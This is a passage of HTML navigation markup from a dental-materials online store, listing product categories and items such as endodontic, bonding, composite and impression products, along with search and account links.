<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14663' id='mega-menu-item-14663'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/viro-guard/">Viro Guard</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14662' id='mega-menu-item-14662'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/viro-shield/">Viro Shield</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14660' id='mega-menu-item-14660'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/viroguard-foam/">ViroGuard Foam</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14659' id='mega-menu-item-14659'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/virowipes/">ViroWipes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14661' id='mega-menu-item-14661'><a class="mega-menu-link" href="https://www.prevestdirect.com/product/virozym/">ViroZym</a></li></ul>
</li><li class='mega-become-ora-btn mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11222 become-ora-btn' id='mega-menu-item-11222'><a class="mega-menu-link" href="https://prevestdirect.com/doctor-registration/" tabindex="0">Become An Oradox Consultant</a></li></ul></div></div></div><div class="l-subheader-cell at_center"><div class="w-hwrapper hidden_for_tablets hidden_for_mobiles ush_hwrapper_2 search-btn-login align_none valign_top" style="--hwrapper-gap:1.3rem"><div class="w-html ush_html_3"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.prevestdirect.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="12222" data-tax="" ><form class="aws-search-form" action="https://www.prevestdirect.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697223ba0305e">Search</label><input type="search" name="s" id="697223ba0305e" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div><a class="w-btn us-btn-style_28 ush_btn_1 become-btn" href="/doctor-registration/"><span class="w-btn-label">Become An Oradox Consultant</span></a><div class="w-dropdown ush_dropdown_3 has_text_color source_sidebar dropdown_height drop_to_right open_on_click"><div class="w-dropdown-h"><div class="w-dropdown-current"><a class="w-dropdown-item" href="#"><span class="w-dropdown-item-title">My Account</span></a></div><div class="w-dropdown-list"><div class="w-dropdown-list-h"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-login-logout-container"><ul id="menu-login-logout" class="menu"><li id="menu-item-8941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8941"><a href="/login-page/">Log In</a>
<ul class="sub-menu">
	<li id="menu-item-8942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8942"><a href="/register/">Register</a></li>
	<li id="menu-item-11601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11601"><a href="https://prevestdirect.shiprocket.co/tracking">Order Tracking</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops ush_menu_1 main-menu height_full dropdown_height m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-10577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-10577 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="/product-category/dental-materials/"><span class="w-nav-title">Dental Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10612"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/endodontics/"><span class="w-nav-title">Endodontics</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-14252" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-14252"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/rotoflex-gold/"><span class="w-nav-title">ROTOFLEX Gold</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14253" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-14253"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/rotoflex-blue/"><span class="w-nav-title">ROTOFLEX Blue</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12431" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-12431"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cerafill-putty/"><span class="w-nav-title">Cerafill Putty</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10616" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10616"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cerafill-rcs/"><span class="w-nav-title">Cerafill RCS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10617" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10617"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/mta-plus/"><span class="w-nav-title">MTA Plus</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10618"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/endoseal/"><span class="w-nav-title">Endoseal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10619" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10619"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/dolo/"><span class="w-nav-title">Dolo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10620" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10620"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calapex/"><span class="w-nav-title">Calapex</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10621" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10621"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calcigel/"><span class="w-nav-title">Calcigel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10622" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10622"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calplus/"><span class="w-nav-title">Calplus</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10623" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10623"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zical-ultra/"><span class="w-nav-title">Zical Ultra Powder &amp; Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10624" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10624"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zical/"><span class="w-nav-title">Zical Ultra</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10625" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10625"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/edta-solution/"><span class="w-nav-title">EDTA Solution</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10626" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10626"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/citrogen-liquid/"><span class="w-nav-title">Citrogen Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10627"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/citrogen-gel/"><span class="w-nav-title">Citrogen Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10628"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/pulp-x/"><span class="w-nav-title">Pulp-X</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10629"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/nanoseal-s/"><span class="w-nav-title">Nanoseal-S</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10630" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10630"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/alvocure/"><span class="w-nav-title">Alvocure</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10631"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zinc-oxide/"><span class="w-nav-title">Zinc Oxide</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10632"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/eugenol/"><span class="w-nav-title">Eugenol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10633"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/eposolv/"><span class="w-nav-title">Eposolv</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10634"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/carvene/"><span class="w-nav-title">Carvene</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10635" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10635"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hyposol/"><span class="w-nav-title">Hyposol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10636"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/camphenol/"><span class="w-nav-title">Camphenol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10637" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10637"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/formacresol/"><span class="w-nav-title">Formacresol</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10578"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/adhesive-bonding-agents-etchants-2/"><span class="w-nav-title">Adhesive Bonding Agents &amp; Etchants</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10580" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10580"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-bond-7-3/"><span class="w-nav-title">Fusion Bond 7</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10579" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10579"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-bond-5/"><span class="w-nav-title">Fusion Bond 5</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10582" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10582"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/actino-gel-3/"><span class="w-nav-title">Actino Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10581" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10581"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/actino-liquid-2/"><span class="w-nav-title">Actino Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10583" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10583"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/microgel-sf/"><span class="w-nav-title">Microgel SF</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10585" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10585"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/renew-mdp-2/"><span class="w-nav-title">Renew MDP</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10584" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10584"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/renew-universal/"><span class="w-nav-title">Renew Universal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10586" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10586"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-bond-dc/"><span class="w-nav-title">Fusion Bond DC</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10587"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/composites/"><span class="w-nav-title">Composites</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10589" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10589"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/magma-nt/"><span class="w-nav-title">Magma NT Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10590" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10590"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-universal-kit/"><span class="w-nav-title">Fusion Universal Composite Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10593" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10593"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-core-dc-flo/"><span class="w-nav-title">Fusion Core DC Flo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10591" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10591"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-flo-kit/"><span class="w-nav-title">Fusion Flo Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10592" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10592"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-flo/"><span class="w-nav-title">Fusion Flo</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10594" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10594"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/pf-seal/"><span class="w-nav-title">PF Seal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10588"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/magma-nt-refills/"><span class="w-nav-title">Magma NT Refills</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10595"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-universal-refills/"><span class="w-nav-title">Fusion Universal Refills</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10597"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/cements-liners/"><span class="w-nav-title">Cements &amp; Liners</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10598"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-ultra-dc/"><span class="w-nav-title">Fusion Ultra DC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10601" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10601"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-i-seal/"><span class="w-nav-title">Fusion i-Seal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10602" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10602"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/calultra/"><span class="w-nav-title">Calultra</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10603" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10603"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-restorative/"><span class="w-nav-title">Crysta Restorative</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10604" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10604"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-luting/"><span class="w-nav-title">Crysta Luting</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10605" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10605"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-bioactive/"><span class="w-nav-title">Crysta Bioactive</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10606" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10606"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cal-lc/"><span class="w-nav-title">Cal LC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10607" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10607"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/apacal-art/"><span class="w-nav-title">Apacal ART</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10608" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10608"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-silver/"><span class="w-nav-title">Crysta Silver</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10609" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10609"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/crysta-dentin-conditioner/"><span class="w-nav-title">Crysta Dentin Conditioner</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10610" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10610"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/micron-superior-capsule/"><span class="w-nav-title">Micron Superior Capsule</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10611"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zitemp/"><span class="w-nav-title">Zitemp</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10613" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10613"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zinconol/"><span class="w-nav-title">Zinconol</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10614" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10614"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/poly-zinc/"><span class="w-nav-title">Poly Zinc+</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10615" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10615"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/zinc-f/"><span class="w-nav-title">Zinc F+</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10638"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/orthodontics/"><span class="w-nav-title">Orthodontics</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10641" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10641"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-crysta-orthodontic-adhesive-kit/"><span class="w-nav-title">Fusion Crysta Orthodontic Adhesive Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10639"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive/"><span class="w-nav-title">Fusion Crysta Adhesive</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10640" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10640"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-crysta-adhesive-primer/"><span class="w-nav-title">Fusion Crysta Adhesive Primer</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10642"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/finishing-polishing/"><span class="w-nav-title">Finishing &amp; Polishing</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10643"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/platina-hi-gloss/"><span class="w-nav-title">Platina Hi-Gloss</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10644"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/spectra/"><span class="w-nav-title">Spectra</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10645" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10645"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fusion-nano-coat/"><span class="w-nav-title">Fusion Nano Coat</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10646" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10646"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/ultra-dry/"><span class="w-nav-title">Ultra Dry</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10647"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/ceramic-repair/"><span class="w-nav-title">Ceramic Repair</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10648" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10648"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/ace-repair-kit/"><span class="w-nav-title">ACE Repair Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10649" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10649"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/ceraetch-gel/"><span class="w-nav-title">Cera Etch Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10650"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/cera-etch-liquid/"><span class="w-nav-title">Cera Etch Liquid</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10651"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/silane-x-gel/"><span class="w-nav-title">Silane-X Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10652" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10652"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/silane-x-liquid/"><span class="w-nav-title">Silane-X Liquid</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10653"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/varnishes/"><span class="w-nav-title">Varnishes</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10655" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10655"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/copal-f/"><span class="w-nav-title">Copal-F</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10654"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fluorodip-bioactive/"><span class="w-nav-title">Fluorodip Bioactive</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10656"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/auxiliaries-2/"><span class="w-nav-title">Auxiliaries</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10657"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fluorotop-apf/"><span class="w-nav-title">Fluorotop APF</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10658"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fluorotop-nf/"><span class="w-nav-title">Fluorotop NF</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10659" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10659"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/reveal/"><span class="w-nav-title">Reveal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10660" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10660"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/shield-active/"><span class="w-nav-title">Shield Activ</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10661"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/impression-materials/"><span class="w-nav-title">Impression Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10662" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10662"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/accusil-combo-kit/"><span class="w-nav-title">Accusil Combo Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10663"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/accusil-putty/"><span class="w-nav-title">Accusil Putty</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10664"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/accusil-light-body/"><span class="w-nav-title">Accusil Light Body</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10665"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/alfina/"><span class="w-nav-title">Alfina – Alginate</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10666"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hiflex-impression-paste/"><span class="w-nav-title">Hiflex Impression Paste</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10667"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hiflex-impression-compound/"><span class="w-nav-title">Hiflex Impression Compound</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10668"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hiflex-green-sticks/"><span class="w-nav-title">Hiflex Tracing Sticks</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10669"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/tooth-whitening/"><span class="w-nav-title">Tooth Whitening</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10670" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10670"><a class="w-nav-anchor level_3" 